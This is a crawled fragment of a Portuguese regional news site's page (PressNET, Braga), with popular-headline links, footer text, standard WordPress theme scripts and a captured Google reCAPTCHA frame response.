block_tdi_26.td_column_number = "2";
block_tdi_26.block_type = "td_block_7";
block_tdi_26.post_count = "6";
block_tdi_26.found_posts = "26571";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "4429";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULARES</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" class="td-image-wrap " title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga">Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T23:58:12+00:00" >March 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" class="td-image-wrap " title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22">Numeiro sobe ao ringue frente a Joey Essex no Misfits 22</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T02:54:40+00:00" >August 27, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" class="td-image-wrap " title="Braga vai manter medidas restritivas por mais 15 dias" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga vai manter medidas restritivas por mais 15 dias" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" title="Braga vai manter medidas restritivas por mais 15 dias">Braga vai manter medidas restritivas por mais 15 dias</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:49:48+00:00" >April 29, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" class="td-image-wrap " title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’">Esqueça o 69. A nova posição sexual que tem de experimentar...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-05T08:32:12+00:00" >August 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" class="td-image-wrap " title="Pivô da TVI mostra-se em biquíni em férias de luxo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pivô da TVI mostra-se em biquíni em férias de luxo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" title="Pivô da TVI mostra-se em biquíni em férias de luxo">Pivô da TVI mostra-se em biquíni em férias de luxo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T16:51:45+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" class="td-image-wrap " title="Bracarense morre em Caminha após acidente de mota na A28" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png"  srcset="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png 100w, https://pressnet.pt/app/uploads/2022/05/noticiajpg-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bracarense morre em Caminha após acidente de mota na A28" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" title="Bracarense morre em Caminha após acidente de mota na A28">Bracarense morre em Caminha após acidente de mota na A28</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-08T12:26:27+00:00" >May 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pressnet.pt/"><img class="td-retina-data" src="https://pressnet.pt/app/uploads/2018/03/logo.png" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" alt="PressNET" title="PressNET Notícias"  width="272" height="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>A PressNet surge no mercado como uma publicação independente, com a função de informar on-line, na hora, o público em geral!
O panorama regional surge como uma importância vital no conteúdo noticioso da plataforma infirmativa, não esquecendo, contudo, as notícias de âmbito nacional, internacional, desporto e cultura!
Com critérios rigorosos de informação, a apresentação de noticias de última hora, de forma rápida, através de texto, vídeos e fotografias, é o seu grande objetivo.<div class="footer-email-wrap">Contato: <a href="mailto:geral@pressnet.pt">geral@pressnet.pt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-20086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-20086"><a href="https://pressnet.pt/jornal-online-periodicidade-diaria/">Jornal Online – Periodicidade Diária</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1141"><a href="https://pressnet.pt/estatuto-editorial/">Estatuto Editorial</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2949"><a href="https://pressnet.pt/ficha-tecnica/">Ficha Técnica</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pressnet.pt/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1137"><a href="https://pressnet.pt/contactos/">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Copyright 2026, PressNET.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/Newspaper-child\/*","\/app\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/01/12/agasalhe-se-e-calce-as-galochas-vem-ai-chuva-e-uma-massa-de-ar-frio/"  rel="bookmark" class="td-image-wrap " title="Agasalhe-se e calce as galochas. Vem aí chuva e uma massa de ar frio" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/01/frio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2023/01/frio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/01/frio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Agasalhe-se e calce as galochas. Vem aí chuva e uma massa de ar frio" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/01/12/agasalhe-se-e-calce-as-galochas-vem-ai-chuva-e-uma-massa-de-ar-frio/"  rel="bookmark" title="Agasalhe-se e calce as galochas. Vem aí chuva e uma massa de ar frio">Agasalhe-se e calce as galochas. Vem aí chuva e uma massa...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-12T23:41:37+00:00" >January 12, 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/10/11/um-morto-e-tres-feridos-em-colisao-entre-carro-e-autocarro-em-valongo/"  rel="bookmark" class="td-image-wrap " title="Um morto e três feridos em colisão entre carro e autocarro em Valongo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/04/acidente-1-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/04/acidente-1-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/04/acidente-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Um morto e três feridos em colisão entre carro e autocarro em Valongo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/10/11/um-morto-e-tres-feridos-em-colisao-entre-carro-e-autocarro-em-valongo/"  rel="bookmark" title="Um morto e três feridos em colisão entre carro e autocarro em Valongo">Um morto e três feridos em colisão entre carro e autocarro...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-11T10:16:25+00:00" >October 11, 2022</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697dd27c5f1e1
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-ec66d888eac0c95b9945b71875d57762">
		</div>
		</div>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://pressnet.pt/app/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://pressnet.pt/wp/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pressnet.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/jetpack/modules/wpgroho.js?ver=14.8" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"149472910\",\"post\":\"51202\",\"tz\":\"0\",\"srv\":\"pressnet.pt\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "149472910", "51202" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Braga, PT","api_location":"Braga","api_language":"en","api_key":"516294baea3fdcd238308b00be9c3147","today_icon":"broken-clouds-d","today_icon_text":"overcast clouds","today_temp":[7.9,46.2],"today_humidity":71,"today_wind_speed":[1.9,1.1],"today_min":[7.9,46.2],"today_max":[7.9,46.2],"today_clouds":99,"current_unit":0,"forecast":[{"timestamp":1769850000,"day_name":"Sat","day_temp":[12,54],"owm_day_index":0},{"timestamp":1769904000,"day_name":"Sun","day_temp":[13,55],"owm_day_index":5},{"timestamp":1769990400,"day_name":"Mon","day_temp":[13,56],"owm_day_index":13},{"timestamp":1770076800,"day_name":"Tue","day_temp":[10,49],"owm_day_index":21},{"timestamp":1770163200,"day_name":"Wed","day_temp":[12,54],"owm_day_index":29}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[51202]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/wp/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -144
content:
{"51202":58}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="j8S13LhD5VZpmCJpeDhqyg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769853568011');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>